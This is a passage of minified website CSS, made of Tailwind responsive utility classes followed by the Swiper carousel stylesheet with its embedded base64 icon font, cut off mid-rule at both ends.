var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-white\/0{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position)}.md\:object-contain{object-fit:contain}.md\:p-\[20px\]{padding:20px}.md\:p-\[30px\]{padding:30px}.md\:p-\[50px\]{padding:50px}.md\:p-\[60px\]{padding:60px}.md\:px-0{padding-left:0;padding-right:0}.md\:px-\[10px\]{padding-left:10px;padding-right:10px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:px-\[50px\]{padding-left:50px;padding-right:50px}.md\:px-\[5px\]{padding-left:5px;padding-right:5px}.md\:py-\[0px\]{padding-top:0;padding-bottom:0}.md\:py-\[100px\]{padding-top:100px;padding-bottom:100px}.md\:py-\[120px\]{padding-top:120px;padding-bottom:120px}.md\:py-\[15px\]{padding-top:15px;padding-bottom:15px}.md\:py-\[20px\]{padding-top:20px;padding-bottom:20px}.md\:py-\[50px\]{padding-top:50px;padding-bottom:50px}.md\:py-\[5px\]{padding-top:5px;padding-bottom:5px}.md\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.md\:py-\[80px\]{padding-top:80px;padding-bottom:80px}.md\:py-\[90px\]{padding-top:90px;padding-bottom:90px}.md\:pb-\[120px\]{padding-bottom:120px}.md\:pb-\[140px\]{padding-bottom:140px}.md\:pb-\[30px\]{padding-bottom:30px}.md\:pb-\[45px\]{padding-bottom:45px}.md\:pb-\[60px\]{padding-bottom:60px}.md\:pb-\[90px\]{padding-bottom:90px}.md\:pl-0{padding-left:0}.md\:pl-\[50px\]{padding-left:50px}.md\:pr-0{padding-right:0}.md\:pr-\[110px\]{padding-right:110px}.md\:pr-\[15px\]{padding-right:15px}.md\:pr-\[20px\]{padding-right:20px}.md\:pr-\[40px\]{padding-right:40px}.md\:pt-0{padding-top:0}.md\:pt-\[100px\]{padding-top:100px}.md\:pt-\[120px\]{padding-top:120px}.md\:pt-\[150px\]{padding-top:150px}.md\:pt-\[45px\]{padding-top:45px}.md\:pt-\[60px\]{padding-top:60px}.md\:pt-\[80px\]{padding-top:80px}.md\:pt-\[90px\]{padding-top:90px}.md\:text-center{text-align:center}.md\:text-\[16px\]{font-size:16px}.md\:text-\[23px\]{font-size:23px}.md\:text-\[34px\]{font-size:34px}.md\:text-\[45px\]{font-size:45px}.md\:leading-\[28px\]{line-height:28px}.md\:leading-\[45px\]{line-height:45px}.md\:text-\[\#1E1E1E\]{--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.md\:opacity-100{opacity:1}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:bottom-0{bottom:0}.lg\:bottom-\[-10px\]{bottom:-10px}.lg\:bottom-\[15\%\]{bottom:15%}.lg\:bottom-\[50\%\]{bottom:50%}.lg\:left-0{left:0}.lg\:left-1\/2{left:50%}.lg\:left-\[10\%\]{left:10%}.lg\:left-\[2\%\]{left:2%}.lg\:left-\[22px\]{left:22px}.lg\:left-\[30px\]{left:30px}.lg\:left-\[34px\]{left:34px}.lg\:left-\[5\%\]{left:5%}.lg\:right-0{right:0}.lg\:right-\[-10\%\]{right:-10%}.lg\:right-\[-2\%\]{right:-2%}.lg\:right-\[-3\%\]{right:-3%}.lg\:right-\[-50px\]{right:-50px}.lg\:right-\[100px\]{right:100px}.lg\:right-\[15\%\]{right:15%}.lg\:right-\[24px\]{right:24px}.lg\:right-\[45px\]{right:45px}.lg\:right-\[5\%\]{right:5%}.lg\:right-\[75px\]{right:75px}.lg\:top-0{top:0}.lg\:top-\[-30px\]{top:-30px}.lg\:top-\[-50px\]{top:-50px}.lg\:top-\[10\%\]{top:10%}.lg\:top-\[15\%\]{top:15%}.lg\:top-\[38px\]{top:38px}.lg\:top-\[50\%\]{top:50%}.lg\:top-\[75px\]{top:75px}.lg\:m-0{margin:0}.lg\:m-auto{margin:auto}.lg\:mx-\[50px\]{margin-left:50px;margin-right:50px}.lg\:my-\[20px\]{margin-top:20px;margin-bottom:20px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[-100px\]{margin-bottom:-100px}.lg\:mb-\[-24px\]{margin-bottom:-24px}.lg\:mb-\[-40px\]{margin-bottom:-40px}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[160px\]{margin-bottom:160px}.lg\:ml-\[168px\]{margin-left:168px}.lg\:mr-\[140px\]{margin-right:140px}.lg\:mr-\[15px\]{margin-right:15px}.lg\:mr-\[90px\]{margin-right:90px}.lg\:mt-\[80px\]{margin-top:80px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-\[100px\]{height:100px}.lg\:h-\[1200px\]{height:1200px}.lg\:h-\[125px\]{height:125px}.lg\:h-\[180px\]{height:180px}.lg\:h-\[20px\]{height:20px}.lg\:h-\[30\%\]{height:30%}.lg\:h-\[390px\]{height:390px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[45px\]{height:45px}.lg\:h-\[460px\]{height:460px}.lg\:h-\[500px\]{height:500px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[700px\]{height:700px}.lg\:h-\[720px\]{height:720px}.lg\:h-\[725px\]{height:725px}.lg\:h-\[80px\]{height:80px}.lg\:h-\[90px\]{height:90px}.lg\:h-\[98px\]{height:98px}.lg\:h-full{height:100%}.lg\:max-h-\[400px\]{max-height:400px}.lg\:min-h-\[300px\]{min-height:300px}.lg\:min-h-\[350px\]{min-height:350px}.lg\:min-h-\[780px\]{min-height:780px}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[110px\]{width:110px}.lg\:w-\[1200px\]{width:1200px}.lg\:w-\[1280px\]{width:1280px}.lg\:w-\[128px\]{width:128px}.lg\:w-\[150px\]{width:150px}.lg\:w-\[190px\]{width:190px}.lg\:w-\[20\%\]{width:20%}.lg\:w-\[200px\]{width:200px}.lg\:w-\[23\%\]{width:23%}.lg\:w-\[230px\]{width:230px}.lg\:w-\[240px\]{width:240px}.lg\:w-\[25\%\]{width:25%}.lg\:w-\[250px\]{width:250px}.lg\:w-\[255px\]{width:255px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[30\%\]{width:30%}.lg\:w-\[300px\]{width:300px}.lg\:w-\[305px\]{width:305px}.lg\:w-\[31\%\]{width:31%}.lg\:w-\[310px\]{width:310px}.lg\:w-\[32\%\]{width:32%}.lg\:w-\[320px\]{width:320px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[380px\]{width:380px}.lg\:w-\[40\%\]{width:40%}.lg\:w-\[420px\]{width:420px}.lg\:w-\[450px\]{width:450px}.lg\:w-\[48\%\]{width:48%}.lg\:w-\[49\%\]{width:49%}.lg\:w-\[50\%\]{width:50%}.lg\:w-\[500px\]{width:500px}.lg\:w-\[525px\]{width:525px}.lg\:w-\[55\%\]{width:55%}.lg\:w-\[570px\]{width:570px}.lg\:w-\[60\%\]{width:60%}.lg\:w-\[600px\]{width:600px}.lg\:w-\[65\%\]{width:65%}.lg\:w-\[70\%\]{width:70%}.lg\:w-\[700px\]{width:700px}.lg\:w-\[750px\]{width:750px}.lg\:w-\[78\%\]{width:78%}.lg\:w-\[80\%\]{width:80%}.lg\:w-\[800px\]{width:800px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[85px\]{width:85px}.lg\:w-\[90\%\]{width:90%}.lg\:w-\[900px\]{width:900px}.lg\:w-\[90px\]{width:90px}.lg\:w-\[95px\]{width:95px}.lg\:w-\[98px\]{width:98px}.lg\:w-full{width:100%}.lg\:max-w-\[1240px\]{max-width:1240px}.lg\:max-w-\[1280px\]{max-width:1280px}.lg\:max-w-\[130px\]{max-width:130px}.lg\:max-w-\[1380px\]{max-width:1380px}.lg\:max-w-\[1480px\]{max-width:1480px}.lg\:max-w-\[1500px\]{max-width:1500px}.lg\:max-w-\[290px\]{max-width:290px}.lg\:max-w-\[50\%\]{max-width:50%}.lg\:max-w-\[500px\]{max-width:500px}.lg\:max-w-\[580px\]{max-width:580px}.lg\:max-w-\[60\%\]{max-width:60%}.lg\:max-w-\[600px\]{max-width:600px}.lg\:max-w-\[620px\]{max-width:620px}.lg\:max-w-\[700px\]{max-width:700px}.lg\:max-w-\[760px\]{max-width:760px}.lg\:max-w-\[800px\]{max-width:800px}.lg\:max-w-\[850px\]{max-width:850px}.lg\:max-w-\[910px\]{max-width:910px}.lg\:max-w-\[950px\]{max-width:950px}.lg\:max-w-\[980px\]{max-width:980px}.lg\:-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-x-\[-40px\]{--tw-translate-x:-40px;transform:translate(-40px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-y-\[50\%\]{--tw-translate-y:50%;transform:translate(var(--tw-translate-x),50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:rotate-\[0deg\]{--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(0deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:rotate-\[0deg\],.lg\:transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-start{align-items:flex-start}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:justify-around{justify-content:space-around}.lg\:gap-0{gap:0}.lg\:gap-\[100px\]{gap:100px}.lg\:gap-\[130px\]{gap:130px}.lg\:gap-\[160px\]{gap:160px}.lg\:gap-\[16px\]{gap:16px}.lg\:gap-\[24px\]{gap:24px}.lg\:gap-\[25px\]{gap:25px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[32px\]{gap:32px}.lg\:gap-\[36px\]{gap:36px}.lg\:gap-\[38px\]{gap:38px}.lg\:gap-\[40px\]{gap:40px}.lg\:gap-\[48px\]{gap:48px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[60px\]{gap:60px}.lg\:gap-\[70px\]{gap:70px}.lg\:gap-\[80px\]{gap:80px}.lg\:gap-\[8px\]{gap:8px}.lg\:gap-\[90px\]{gap:90px}.lg\:rounded-\[0px\]{border-radius:0}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[45px\]{padding:45px}.lg\:p-\[60px\]{padding:60px}.lg\:p-\[90px\]{padding:90px}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-\[100px\]{padding-left:100px;padding-right:100px}.lg\:px-\[34px\]{padding-left:34px;padding-right:34px}.lg\:px-\[50px\]{padding-left:50px;padding-right:50px}.lg\:px-\[80px\]{padding-left:80px;padding-right:80px}.lg\:px-\[96px\]{padding-left:96px;padding-right:96px}.lg\:py-\[100px\]{padding-top:100px;padding-bottom:100px}.lg\:py-\[10px\]{padding-top:10px;padding-bottom:10px}.lg\:py-\[120px\]{padding-top:120px;padding-bottom:120px}.lg\:py-\[160px\]{padding-top:160px;padding-bottom:160px}.lg\:py-\[180px\]{padding-top:180px;padding-bottom:180px}.lg\:py-\[32px\]{padding-top:32px;padding-bottom:32px}.lg\:py-\[40px\]{padding-top:40px;padding-bottom:40px}.lg\:py-\[50px\]{padding-top:50px;padding-bottom:50px}.lg\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.lg\:py-\[80px\]{padding-top:80px;padding-bottom:80px}.lg\:py-\[90px\]{padding-top:90px;padding-bottom:90px}.lg\:pb-0{padding-bottom:0}.lg\:pb-\[120px\]{padding-bottom:120px}.lg\:pb-\[160px\]{padding-bottom:160px}.lg\:pb-\[164px\]{padding-bottom:164px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pb-\[260px\]{padding-bottom:260px}.lg\:pb-\[45px\]{padding-bottom:45px}.lg\:pb-\[50px\]{padding-bottom:50px}.lg\:pb-\[60px\]{padding-bottom:60px}.lg\:pb-\[70px\]{padding-bottom:70px}.lg\:pb-\[80px\]{padding-bottom:80px}.lg\:pl-0{padding-left:0}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[10\%\]{padding-right:10%}.lg\:pr-\[110px\]{padding-right:110px}.lg\:pr-\[50px\]{padding-right:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[120px\]{padding-top:120px}.lg\:pt-\[160px\]{padding-top:160px}.lg\:pt-\[180px\]{padding-top:180px}.lg\:pt-\[20px\]{padding-top:20px}.lg\:pt-\[32px\]{padding-top:32px}.lg\:pt-\[50px\]{padding-top:50px}.lg\:pt-\[60px\]{padding-top:60px}.lg\:pt-\[75px\]{padding-top:75px}.lg\:pt-\[80px\]{padding-top:80px}.lg\:pt-\[90px\]{padding-top:90px}.lg\:pt-\[95px\]{padding-top:95px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[40px\]{font-size:40px}.lg\:text-\[55px\]{font-size:55px}.lg\:text-\[70px\]{font-size:70px}.lg\:leading-\[32px\]{line-height:32px}.lg\:leading-\[52px\]{line-height:52px}.lg\:leading-\[60px\]{line-height:60px}}@media (min-width:1280px){.xl\:bottom-0{bottom:0}.xl\:bottom-\[-10px\]{bottom:-10px}.xl\:left-\[-12px\]{left:-12px}.xl\:left-\[-160px\]{left:-160px}.xl\:right-\[100px\]{right:100px}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:h-\[450px\]{height:450px}.xl\:h-\[75\%\]{height:75%}.xl\:h-\[77\%\]{height:77%}.xl\:w-\[1020px\]{width:1020px}.xl\:w-\[1280px\]{width:1280px}.xl\:w-\[355px\]{width:355px}.xl\:w-\[65\%\]{width:65%}.xl\:w-\[75\%\]{width:75%}.xl\:max-w-\[1280px\]{max-width:1280px}.xl\:rotate-\[-180deg\]{--tw-rotate:-180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(-180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:gap-\[60px\]{gap:60px}.xl\:p-\[80px\]{padding:80px}.xl\:py-\[120px\]{padding-top:120px;padding-bottom:120px}.xl\:pl-0{padding-left:0}.xl\:pr-\[50px\]{padding-right:50px}}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid #007aff;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;top:var(--swiper-navigation-top-offset,50%);width:calc(44px / 44 * 27);width:calc(var(--swiper-navigation-size) / 44 * 27);height:44px;height:var(--swiper-navigation-size);margin-top:calc(0px - (44px / 2));margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:8px;bottom:var(--swiper-pagination-bottom,8px);top:auto;top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:8px;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:#000;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:.2;opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:1;opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:8px;right:var(--swiper-pagination-right,8px);left:auto;left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:inherit;color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right 